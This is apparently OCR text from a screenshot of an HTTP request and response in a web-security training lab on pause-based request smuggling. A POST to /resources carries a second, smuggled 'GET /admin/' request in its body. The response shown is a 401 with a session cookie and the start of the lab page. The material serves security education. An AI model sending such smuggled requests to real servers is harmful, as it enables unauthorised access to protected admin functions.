 1 401 1275 2611 236
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
3 Connection: keep-alive
4 Content-Type: application/x-www-form-urlencoded
5 Content-Length: 89
6
7 GET /admin/ HTTP/1.1
8 Host:
0ad4008d0447beb8c01f2c810045009b.web-security-academy.net
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 401 Unauthorized
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=6wYwdAYqnYaR2bnxSqaBD7hrENdGcWOL;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Server: Apache/2.4.52
6 Keep-Alive: timeout=120
7 Content-Length: 2356
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Server-side pause-based request smuggling
</title>
15 </head>
16 <body>
17 <script src="/resources/labheader/js/labHeader.js">
</script>
18 <div id="academyLabHeader">